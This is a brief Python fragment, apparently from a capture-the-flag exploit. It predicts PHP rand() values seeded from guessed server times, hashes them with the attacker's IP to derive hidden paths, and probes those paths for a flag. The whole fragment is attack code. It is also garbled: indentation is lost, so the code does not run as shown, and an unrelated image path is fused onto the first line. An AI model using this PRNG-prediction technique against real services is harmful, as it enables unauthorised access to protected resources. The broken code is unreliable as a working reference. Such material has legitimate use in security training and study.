 if vuln2 == 0:
for i in range(5):
rander = php_rand(guess_server_time - i)
path = hashlib.md5(str(rander.rand()) + 'your_IP').hexdigest()
try:
prev_flag = firmware_version(path).encode('utf-8')
except:
continue
if succ_keyword in prev_flag:
vuln2 = 1
prev_flag = prev_flag.replace(succ_keyword, '').strip()
break